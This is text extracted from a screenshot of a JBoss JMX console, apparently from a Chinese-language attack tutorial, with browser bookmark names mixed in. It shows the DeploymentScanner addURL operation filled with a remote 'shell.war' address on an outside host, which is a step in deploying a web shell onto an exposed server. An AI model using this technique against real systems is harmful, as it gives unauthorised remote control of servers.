 MBean Inspector
192.168.147.138:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment%3Atype%3DDeploymentScanner%2Cf
2
新手上路
VG MS 维普毕业论文(设计)管...
登录 - 医学教育实习...
中国版权保护中心
新手上路
火狐官方站点
火狐官方站点
智慧树在线教育_全球...
哔哩哔哩 ( ゜- ゜)つロ ...
AcFun弹幕视频网 - ...
其他书签
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
void addURL()
1
MBean Operation.
Param ParamType ParamValue ParamDescription
2
p1 java.net.URL estdemo.com:81/shell.war (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String (no description)
Invoke
void start()
MBean Operation.
这里是war文件的地址
Invoke
void removeURL()
MBean Operation.